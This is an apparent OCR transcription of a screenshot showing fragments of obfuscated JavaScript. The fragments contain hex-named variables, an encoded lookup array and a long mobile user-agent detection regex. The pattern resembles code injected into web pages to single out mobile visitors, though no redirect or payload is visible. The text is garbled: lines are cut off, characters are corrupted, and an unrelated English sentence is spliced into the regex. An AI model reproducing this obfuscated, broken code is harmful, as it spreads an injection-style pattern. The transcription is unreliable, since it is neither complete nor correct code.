
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
The iphone has read the full info here u
based creativity? (browser|link)|vodaf
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4